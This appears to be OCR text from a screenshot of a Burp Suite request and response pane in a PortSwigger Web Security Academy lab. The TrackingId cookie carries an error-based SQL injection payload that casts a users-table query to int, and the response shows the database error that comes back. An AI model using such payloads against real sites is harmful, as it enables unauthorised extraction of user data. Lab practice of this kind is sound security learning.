 Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a9c005903b43a19a76a9f99009400ce.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users) AS
int)--;session=Ee2zPSrmKKBIOcYhRplYA9i4RzLdVJIZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
Search 0 highlights
Response
Pretty Raw Hex Render \n
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: more than one row returned by a
subquery used as an expression
</h4>
46 <p class=is-warning>
ERROR: more than one row returned by a
subquery used as an expression